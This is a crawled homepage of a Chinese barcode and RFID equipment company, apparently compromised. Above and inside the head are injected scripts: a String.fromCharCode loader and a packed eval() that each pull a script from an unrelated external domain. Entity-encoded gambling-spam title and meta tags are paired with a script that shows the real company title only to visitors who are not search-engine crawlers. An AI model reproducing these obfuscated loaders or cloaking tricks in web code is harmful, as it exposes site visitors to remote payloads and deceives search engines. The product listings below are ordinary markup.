

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honyo.net/index.php?c=show&id=402
body_size: 6965
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;</title>
<meta name="keywords" content="&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<meta name="description" content="&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;&#9989;&#22823;&#9917;&#65039;&#25512;&#33616;&#9989;&#20026;&#20320;&#25552;&#20379;&#58;&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="杭州华扬条码技术有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="keywords" content="杭州华扬条码技术有限公司" />
<meta name="description" content="杭州华扬条码技术有限公司" />
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="css/swiper.min.css">
<link rel="stylesheet" href="css/style.css">
<script src="js/jquery.min.js"></script>
<script src="js/wow.min.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/index.js"></script>
</head>
<body>

<div class="header">
  <div class="container clearfix wow fadeInDown"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center wow rubberBand"><a href="index.html"><img src="https://www.honyo.net/uploadfile/202206/730805cbc5.jpg" ></a></div>
    <div class="text">条码改变世界/标签推动进步<br>高新技术企业 ISO认证企业</div>
    <div class="tel">咨询热线：<strong>057186980227</strong></div>
  </div>
  <div class="nav" style="background:#d40000">
    <div class="container">
      <ul>
       
        <li class="active"><a href="index.html">首页</a></li>
          		<li class="dropdown ">
         <i class="arr"></i> <a href="chanpin1.html">产品介绍</a>
          <div class="dropdown-box">
                       <p><a href= "chanpin1.html">自动贴标喷码</a></p>
                        <p><a href= "chanpin2.html">条码打印设备</a></p>
                        <p><a href= "chanpin3.html">条码扫描设备</a></p>
                        <p><a href= "chanpin4.html">标签碳带产品</a></p>
                        <p><a href= "chanpin5.html">数据采集PDA</a></p>
                        <p><a href= "chanpin6.html">RFID应用产品</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="gsjs1.html">公司介绍</a>
          <div class="dropdown-box">
                       <p><a href= "gsjs1.html">公司介绍</a></p>
                        <p><a href= "gsjs2.html">公司相册</a></p>
                        <p><a href= "gsjs3.html">荣誉资质</a></p>
                        <p><a href= "gsjs4.html">视频</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="jjfa1.html">解决方案</a>
          <div class="dropdown-box">
                       <p><a href= "jjfa1.html">打印解决方案</a></p>
                        <p><a href= "jjfa2.html">在线扫码打印方案</a></p>
                        <p><a href= "jjfa3.html">自动贴标方案</a></p>
                        <p><a href= "jjfa4.html">物流仓库应用</a></p>
                        <p><a href= "jjfa5.html">FRID服饰方案</a></p>
                        <p><a href= "jjfa6.html">医疗检测应用</a></p>
                        <p><a href= "jjfa7.html">标签印刷方案</a></p>
                        <p><a href= "jjfa8.html">防伪二维码</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="jszc1.html">技术支持</a>
          <div class="dropdown-box">
                       <p><a href= "jszc1.html">常见问题</a></p>
                        <p><a href= "jszc2.html">维护常识</a></p>
                        <p><a href= "jszc3.html">条码课堂</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="xzzx1.html">下载中心</a>
          <div class="dropdown-box">
                       <p><a href= "xzzx1.html">驱动下载</a></p>
                        <p><a href= "xzzx2.html">软件下载</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="lxfs.html">联系方式</a>
          <div class="dropdown-box">
                       <p><a href= "lxfs.html">联系方式</a></p>
                      </div>
       </li>
             </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
    
    <div class="swiper-slide"><a style="background-image: url(https://www.honyo.net/uploadfile/thumb/b706835de79a2b4e80506f582af3676a/0-0-0-0.jpg); display:block; height:500px" href="#"></a></div>
      
    <div class="swiper-slide"><a style="background-image: url(https://www.honyo.net/uploadfile/thumb/a9b7ba70783b617e9998dc4dd82eb3c5/0-0-0-0.jpg); display:block; height:500px" href="#"></a></div>
      
    <div class="swiper-slide"><a style="background-image: url(https://www.honyo.net/uploadfile/thumb/b8c37e33defde51cf91e1e03e51657da/0-0-0-0.jpg); display:block; height:500px" href="#"></a></div>
         </div>
  <div class="swiper-pagination swiper-pagination-white"></div>
</div>


<div class="section"  style="background:#fff">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>PRODUCT CENTER</small> <strong>产品中心</strong> </div>
    <div class="in-prd-menu in-prd-menu-1 wow fadeInUp clearfix">
      <div class="hform">
        <form action="/" method="get">
          <input type="text" name="keyword" value="" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
      </div>
      <ul>
          		  <li><a href="javascript:;">自动贴标喷码</a></li>
		  		  <li><a href="javascript:;">条码打印设备</a></li>
		  		  <li><a href="javascript:;">条码扫描设备</a></li>
		  		  <li><a href="javascript:;">标签碳带产品</a></li>
		  		  <li><a href="javascript:;">数据采集PDA</a></li>
		  		  <li><a href="javascript:;">RFID应用产品</a></li>
		        </ul>
    </div>
    <div class="in-prd-con in-prd-con-1 swiper-container">
      <div class="swiper-wrapper"> 
      
        <div class="swiper-slide">
          <ul class="list-1 clearfix">
                        <li> 
				 <a href="chanpin1show1.html"  title="条码碳带">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/58c54802a9fb9526cd0923353a34a7ae/0-0-0-0.jpg);"></span></div>
					  <div class="text">条码碳带</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show2.html"  title="数码吊牌">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/1019c8091693ef5c5f55970346633f92/0-0-0-0.jpg);"></span></div>
					  <div class="text">数码吊牌</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show3.html"  title="扫描枪">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/83fa5a432ae55c253d0e60dbfa716723/0-0-0-0.jpg);"></span></div>
					  <div class="text">扫描枪</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show4.html"  title="卷筒标签">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/995e1fda4a2b5f55ef0df50868bf2a8f/0-0-0-0.jpg);"></span></div>
					  <div class="text">卷筒标签</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show5.html"  title="RFID标签">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/84d2004bf28a2095230e8e14993d398d/0-0-0-0.jpg);"></span></div>
					  <div class="text">RFID标签</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show6.html"  title="PDA  N60">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/883e881bb4d22a7add958f2d6b052c9f/0-0-0-0.jpg);"></span></div>
					  <div class="text">PDA  N60</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show7.html"  title="FM480固扫">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/ce5140df15d046a66883807d18d0264b/0-0-0-0.jpg);"></span></div>
					  <div class="text">FM480固扫</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show8.html"  title="科城BPZ430">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/93d65641ff3f1586614cf2c1ad240b6c/0-0-0-0.jpg);"></span></div>
					  <div class="text">科城BPZ430</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                       </ul>
        </div>

         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                      </ul>
        </div>
         
         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                      </ul>
        </div>
        
         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                        <li> 
				 <a href="chanpin5-1.html"  title="A780 二维手持式条码扫描器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/4a213d37242bdcad8e7300e202e7caa4/0-0-0-0.jpg);"></span></div>
					  <div class="text">A780 二维手持式条码扫描器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-2.html"  title="A670 二维高精度条码扫描器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/69a5b5995110b36a9a347898d97a610e/0-0-0-0.jpg);"></span></div>
					  <div class="text">A670 二维高精度条码扫描器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-3.html"  title="FA480HD 二维固定式读码器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/678a1491514b7f1006d605e9161946b1/0-0-0-0.jpg);"></span></div>
					  <div class="text">FA480HD 二维固定式读码器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-4.html"  title="FM480固定式扫描器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/2cfd4560539f887a5e420412b370b361/0-0-0-0.jpg);"></span></div>
					  <div class="text">FM480固定式扫描器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-5.html"  title="Cino F560">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/8597a6cfa74defcbde3047c891d78f90/0-0-0-0.jpg);"></span></div>
					  <div class="text">Cino F560</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
        </div>
        
         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                        <li> 
				 <a href="chanpin6show1.html"  title="AUTOID9U RFID超高频手持机">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/df0aab058ce179e4f7ab135ed4e641a9/0-0-0-0.jpg);"></span></div>
					  <div class="text">AUTOID9U RFID超高频手持机</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin6show2.html"  title="zx1300i+RFID 300Dpi">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/8a3363abe792db2d8761d6403605aeb7/0-0-0-0.jpg);"></span></div>
					  <div class="text">zx1300i+RFID 300Dpi</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin6show3.html"  title="ZD500R RFID打印机">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/feab05aa91085b7a8012516bc3533958/0-0-0-0.jpg);"></span></div>
					  <div class="text">ZD500R RFID打印机</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                       </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<!--<div class="section bg1">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>选择条码RFID设备时</small> <strong>您是否遇到以下困扰？</strong> </div>
    <ul class="in-adv wow fadeInUp clearfix">
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_01.png" alt=""></div>
        <div class="text">
          <h4>不知道自己行业</h4>
          <p>适合什么样的设备？</p>
        </div>
       </a> 
     </li>
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_02.png" alt=""></div>
        <div class="text">
          <h4>担心采购的</h4>
          <p>设备不好，经常故障？</p>
        </div>
       </a> 
     </li>
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_03.png" alt=""></div>
        <div class="text">
          <h4>维护维修</h4>
          <p>进度慢，影响效率？</p>
        </div>
       </a> 
     </li>
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_04.png" alt=""></div>
        <div class="text">
          <h4>售后服务</h4>
          <p>不到位，体验差？	</p>
        </div>
       </a> 
     </li>
    </ul>
  </div>
</div>-->

<!--<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>别担心我们为您解忧</small> <strong>提供一站式管家式服务</strong> </div>
    <div class="section-title-more clearfix"> <a href="fangan.html" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
    
    <ul class="list-2 clearfix">
       <li>
       <a title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt1.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
       <li>
       <a  title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt2.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
       <li>
       <a title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt3.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
       <li>
       <a title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt4.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
    </ul>
  </div>
</div>-->


<div class="section"  style="background:#f0f0f0">
 <div class="container">
 <div class="section-title wow fadeInUp"> <small>ABOUT US</small> <strong>关于我们</strong> </div>
 <dl class="in-about clearfix">
  <dt class="img-center wow fadeInLeft"><img src="https://www.honyo.net/uploadfile/202206/7849dcc4c9.jpg" alt=""></dt>
  <dd class="wow fadeInRight">
  <h4> 杭州华扬条码技术有限公司</h4>
  <p>杭州华扬条码技术有限公司是一家专业从事自动识别技术研发、生产、销售及服务为一体的高新技术企业。自创设以来，一直秉承着高度热诚，踏实辛勤的服务精神，提供条码全方位应用解决方案服务于各行各业，</p>
  <a href="gsjs1.html" class="more-big"> <span><i>→</i>查看更多</span> </a> </dd>
 </dl>
 </div>
</div>

<div class="section" style="background-color: #e0e0e0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>solution</small> <strong>解决方案</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix">
      <ul>
                 <li><a href="jjfa1.html">打印解决方案</a></li>
                <li><a href="jjfa2.html">在线扫码打印方案</a></li>
                <li><a href="jjfa3.html">自动贴标方案</a></li>
                <li><a href="jjfa4.html">物流仓库应用</a></li>
                <li><a href="jjfa5.html">FRID服饰方案</a></li>
                <li><a href="jjfa6.html">医疗检测应用</a></li>
                <li><a href="jjfa7.html">标签印刷方案</a></li>
                <li><a href="jjfa8.html">防伪二维码</a></li>
              </ul>
    </div>
    <div class="in-prd-con in-prd-con-2 swiper-container">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide">
          <ul class="list-2 clearfix">
                          <li>
                <a href="jjfa7show1.html" title="服装鞋类标签产品方案">
					<div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/0f2c9a93eea6f38fabb3acb1c31488c6/0-0-0-0.jpg);"></span>
					<div class="more"><i>more</i></div>
					</div>
					<div class="text">服装鞋类标签产品方案</div>
                </a> 
            </li>
                         <li>
                <a href="jjfa7show2.html" title="电子电器标签产品印刷">
					<div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/55b1927fdafef39c48e5b73b5d61ea60/0-0-0-0.jpg);"></span>
					<div class="more"><i>more</i></div>
					</div>
					<div class="text">电子电器标签产品印刷</div>
                </a> 
            </li>
                         <li>
                <a href="jjfa5show1.html" title="RFID标签服装方案">
					<div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/20d135f0f28185b84a4cf7aa51f29500/0-0-0-0.jpg);"></span>
					<div class="more"><i>more</i></div>
					</div>
					<div class="text">RFID标签服装方案</div>
                </a> 
            </li>
                </ul>
        </div>
        
<!--        <div class="swiper-slide">
          <ul class="list-2 clearfix">
                 </ul>
        </div>

        <div class="swiper-slide">
          <ul class="list-2 clearfix">
                   </ul>
        </div>-->
         </div>
    </div>
  </div>
</div>


<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"> <small>VIDEO</small> <strong>视频</strong> </div>
    <div class="section-title-more clearfix"> <a href="gsjs4.html" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
    <ul class="list-2 clearfix">
           <li>
       <a href="gsjs4show1.html" title="卷筒标签配合自动贴标">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/5680522b8e2bb01943234bce7bf84534/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">卷筒标签配合自动贴标</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show2.html" title="PDA连打印机应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/c44e503833b64e9f27197a484f4257c0/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">PDA连打印机应用</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show3.html" title="高速切刀应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/4f284803bd0966cc24fa8683a34afc6e/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">高速切刀应用</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show4.html" title="二维码防伪应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/2b6d65b9a9445c4271ab9076ead5605a/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">二维码防伪应用</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show5.html" title="RFID条码机打印">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/97af4fb322bb5c8973ade16764156bed/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">RFID条码机打印</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show6.html" title="边印边检测应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/82c2559140b95ccda9c6ca4a8b981f1e/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">边印边检测应用</div>
        </a>
		</li>
       </ul>
  </div>
</div>

<!--<div class="section" style="background-color: #fff;">
  <div class="container">
    <div class="section-title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"> <small>NEWS AND INFORMATION</small> <strong>新闻资讯</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix" style="visibility: visible; animation-name: fadeInUp;">
      <ul>
        <li class="active"><a href="news.html">公司动态</a></li>
        <li><a href="news.html">行业新闻</a></li>
        <li><a href="news.html">常见问题</a></li>
      </ul>
    </div>
    <div class="in-prd-con swiper-container swiper-container-initialized swiper-container-horizontal">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide swiper-slide-active" style="width: 1200px; margin-right: 10px;">
          <ul class="list-3 clearfix">
            
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
          </ul>
        </div>
         </div>
    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
  </div>
</div>-->
<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"> <small>LINKS</small> <strong>合作伙伴</strong> </div>
<!--
    <div class="section-title-more clearfix"> <a href="/" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
-->
    <ul class="list-11 clearfix">
             <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/ce328e80b0.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/2ce328e80b.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/6766c2ce32.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/7614d6766c.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/328e80b004.jpg);"></span>
		  </div>
         </a> 
       </li>  
         
     </ul>
  </div>
</div>

<div class="footer">
  <div class="container clearfix wow fadeInUp">
    <dl>
  <dt>产品介绍</dt>
  <dd>
  <ul>
     <li> <a href="chanpin1.html">自动贴标喷码</a></li>
      <li> <a href="chanpin2.html">条码打印设备</a></li>
      <li> <a href="chanpin3.html">条码扫描设备</a></li>
      <li> <a href="chanpin4.html">标签碳带产品</a></li>
      <li> <a href="chanpin5.html">数据采集PDA</a></li>
      <li> <a href="chanpin6.html">RFID应用产品</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>公司介绍</dt>
  <dd>
  <ul>
     <li> <a href="gsjs1.html">公司介绍</a></li>
      <li> <a href="gsjs2.html">公司相册</a></li>
      <li> <a href="gsjs3.html">荣誉资质</a></li>
      <li> <a href="gsjs4.html">视频</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>解决方案</dt>
  <dd>
  <ul>
     <li> <a href="jjfa1.html">打印解决方案</a></li>
      <li> <a href="jjfa2.html">在线扫码打印方案</a></li>
      <li> <a href="jjfa3.html">自动贴标方案</a></li>
      <li> <a href="jjfa4.html">物流仓库应用</a></li>
      <li> <a href="jjfa5.html">FRID服饰方案</a></li>
      <li> <a href="jjfa6.html">医疗检测应用</a></li>
      <li> <a href="jjfa7.html">标签印刷方案</a></li>
      <li> <a href="jjfa8.html">防伪二维码</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>技术支持</dt>
  <dd>
  <ul>
     <li> <a href="jszc1.html">常见问题</a></li>
      <li> <a href="jszc2.html">维护常识</a></li>
      <li> <a href="jszc3.html">条码课堂</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>下载中心</dt>
  <dd>
  <ul>
     <li> <a href="xzzx1.html">驱动下载</a></li>
      <li> <a href="xzzx2.html">软件下载</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>联系方式</dt>
  <dd>
  <ul>
     <li> <a href="lxfs.html">联系方式</a></li>
     </ul>
  </dd>
 </dl>
 
    <div class="pp clearfix"></div>
    <div class="footer-contact">
      <div class="tel">057186980227<br>
        <small></small></div>
      <div class="code clearfix">
        <div class="img-center"><img src="https://www.honyo.net/uploadfile/202206/6256f1c4d6.png" /></div>
        <div class="text">扫一扫<br>
          加微信</div>
      </div>
    </div>
  </div>
  <div class="footer-copy">
    <div class="container">
